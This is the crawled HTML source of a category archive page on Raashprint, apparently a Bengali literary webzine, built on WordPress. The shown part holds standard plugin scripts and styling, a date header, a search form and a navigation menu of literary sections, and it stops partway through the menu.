

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raashprint.net/Cat/%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%95/
body_size: 11351
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://raashprint.net/files/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8" />
<meta name="author" content="Sparkle IT, sparkleit.bd@gmail.com, 01712886503">
<meta name="designer" content="K. A. Rahim Sablu">
<meta name="reply-to" content="sparkleit.bd@gmail.com">
<meta name="url" content="http://www.sparkleit.co.uk"> 
<meta name="coverage" content="Worldwide">
<meta name="distribution" content="Global">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>রাশপ্রিন্ট | সংগ্রাহক Archives | রাশপ্রিন্ট</title>
<link rel="canonical" href="www.raashprint.net">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="pragma" content="no-cache" />
<link rel="shortcut icon" type="image/x-icon" href="https://raashprint.net/img/favicon.ico" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://raashprint.net/Cat/সংগ্রাহক/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="সংগ্রাহক Archives | রাশপ্রিন্ট" />
	<meta property="og:url" content="https://raashprint.net/Cat/সংগ্রাহক/" />
	<meta property="og:site_name" content="রাশপ্রিন্ট" />
	<meta property="og:image" content="https://raashprint.net/files/uploads/2016/10/Raashprint-Logo_Home-Image-1200px.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://raashprint.net/Cat/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%95/","url":"https://raashprint.net/Cat/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%95/","name":"সংগ্রাহক Archives | রাশপ্রিন্ট","isPartOf":{"@id":"https://raashprint.net/#website"},"primaryImageOfPage":{"@id":"https://raashprint.net/Cat/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%95/#primaryimage"},"image":{"@id":"https://raashprint.net/Cat/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%95/#primaryimage"},"thumbnailUrl":"https://raashprint.net/files/uploads/2016/08/London-2-.jpg","breadcrumb":{"@id":"https://raashprint.net/Cat/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%95/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://raashprint.net/Cat/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%95/#primaryimage","url":"https://raashprint.net/files/uploads/2016/08/London-2-.jpg","contentUrl":"https://raashprint.net/files/uploads/2016/08/London-2-.jpg","width":738,"height":335},{"@type":"BreadcrumbList","@id":"https://raashprint.net/Cat/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%95/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://raashprint.net/"},{"@type":"ListItem","position":2,"name":"সংগ্রাহক"}]},{"@type":"WebSite","@id":"https://raashprint.net/#website","url":"https://raashprint.net/","name":"রাশপ্রিন্ট","description":"ঝকমারি এই দুনিয়াদারি দেখাদেখির দূরবীন","publisher":{"@id":"https://raashprint.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://raashprint.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://raashprint.net/#organization","name":"Raashprint","alternateName":"Raashprint","url":"https://raashprint.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://raashprint.net/#/schema/logo/image/","url":"https://raashprint.net/files/uploads/2015/06/raash.jpg","contentUrl":"https://raashprint.net/files/uploads/2015/06/raash.jpg","width":1200,"height":630,"caption":"Raashprint"},"image":{"@id":"https://raashprint.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/raashprint"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://raashprint.net/wp-includes/css/dist/block-library/style.min.css?ver=9fe5bee4d8ce026c834a7c5998a45086' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://raashprint.net/files/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1747196517' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://raashprint.net/files/themes/Sparkle-IT/css/bootstrap.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://raashprint.net/files/themes/Sparkle-IT/css/font-awesome.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='core_style-css' href='https://raashprint.net/files/themes/Sparkle-IT/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://raashprint.net/files/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://raashprint.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://raashprint.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://raashprint.net/files/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
	<script type="text/javascript">
	    var ajaxurl = 'https://raashprint.net/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<script>
		function printContent(el){
			var restorepage = document.body.innerHTML;
			var printcontent = document.getElementById(el).innerHTML;
			document.body.innerHTML = printcontent;
			window.print();
		}
	</script>
</head>
<body data-rsssl=1>
<div id="top_header">
<div class="container top_header_content">
    <div class="row">
		<div class="col-sm-12"> 
				<div class="pull-left" id="HeaderDateTime">সোমবার, ১৭ই নভেম্বর, ২০২৫ খ্রিস্টাব্দ, ২রা অগ্রহায়ণ, ১৪৩২ বঙ্গাব্দ</div>
				<div class="pull-right hidden-xs" id="HeaderIconSearch">

					<a href="https://www.facebook.com/raashprint" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a> 
					<a href="#" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a> 
					<a href="#" target="_blank" rel="nofollow"><i class="fa fa-youtube-play"></i></a>  
					<form class="navbar-form navbar-right" role="search" method="get" action="https://raashprint.net/"  id="HeaderSearch">
						<div class="form-group hidden-xs hidden-sm">
							<input type="text" name="s" id="s" value="" class="form-control input-sm bg-aches" placeholder="অনুসন্ধান">
							<input type="hidden" name="post_type[]" value="post" />
						</div>
						<button type="submit" class="btn btn-default btn-sm bg-aches hidden-xs" name="searchsubmit" id="s" value="" ><i class="fa fa-search"></i></button>
					</form>
				</div> 
		</div> 
    </div><!--end row-->
</div>
</div>
<header class="container print_page_hide">
				<div class="row">
		<div class="col-xs-12 col-sm-12 logobox">
			<div class="pull-left">
				<a href="https://raashprint.net"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://raashprint.net/files/uploads/2024/11/raashprint-ব্যানার-১.jpg" class="img-responsive lazy" alt="logo" title="logo" id=""></a>
			</div>
			<div class="pull-right hidden-xs">
					
					<!--advertisement area two-->
													</div>

		</div>
	</div>
	<div class="row">
		<div id="nav">
		<nav class="navbar navbar-default">
			<div>
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mainnav">
<!--						<span class="sr-only">Toggle navigation</span>-->
<!--						<span class="icon-bar"></span>-->
<!--						<span class="icon-bar"></span>-->
<!--						<span class="icon-bar"></span>-->
					<i class="fa fa-bars fa-lg" aria-hidden="true" ></i>  মেনু
					</button>
<!--					<a class="navbar-brand visible-xs" href="#">বিভাগ</a>-->
				</div>
				<div class="collapse navbar-collapse" id="mainnav">
					<div class="menu-mobile-container"><ul id="menu-mobile" class="nav navbar-nav"><li><a href="https://raashprint.net/"><i class="fa fa-home fa-lg"></i></a></li>
<li><a href="https://raashprint.net/%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b0%e0%a7%87%e0%a6%96%e0%a6%be/">রাশপ্রিন্টরেখা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%ad%e0%a6%be%e0%a6%b7%e0%a6%be/">অন্যভাষা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%95%e0%a6%a5%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be/">কথাবার্তা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0/">কবিতাপ্রান্তর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%95%e0%a7%88%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%95/">কৈশোরক</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%96%e0%a6%ac%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0/">খবরান্তর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%97%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0/">গদ্যচিত্র</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a6%a8%e0%a6%97%e0%a6%b0/">গল্পনগর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a6%be/">গানাবাজানা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%9a%e0%a6%a4%e0%a7%8d%e0%a6%ac%e0%a6%b0/">প্রবন্ধচত্বর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%a3/">ফেরর্মুদ্রণ</a></li>
<li><a href="https://raashprint.net/Category/photo/">ফোটোস্টোর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ac%e0%a6%87%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%95/">বইবাহিক</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a7%9f%e0%a6%ac/">মুখাবয়ব</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97%e0%a6%b2%e0%a7%87%e0%a6%be%e0%a6%95/">ম্যাগলোক</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%ad%e0%a6%bf%e0%a6%97%e0%a7%83%e0%a6%b9/">ম্যুভিগৃহ</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b0%e0%a7%87%e0%a6%96%e0%a6%be/">রাশপ্রিন্টরেখা</a></li>
<li><a href="https://raashprint.net/Category/leadnews/">শিরোনামাবলি</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/">সবিশেষ</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a7%9f-%e0%a6%ac%e0%a6%87/">আমার প্রিয় বই</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%88%e0%a6%a6-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ad/">ঈদ সংখ্যা ২০১৭</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%88%e0%a6%a6-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">ঈদ সংখ্যা ২০১৮</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%88%e0%a6%a6-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af/">ঈদ সংখ্যা ২০১৯</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%93%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0/">ওসমান সমাচার</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be/">কবিতা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%97%e0%a6%a6%e0%a7%8d%e0%a6%af/">গদ্য</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa/">গল্প</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%95/">ধারাবাহিক</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%aa%e0%a6%be%e0%a6%a3%e0%a7%8d%e0%a6%a1%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%bf-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ad/">পাণ্ডুলিপি থেকে ২০১৭</a></li>
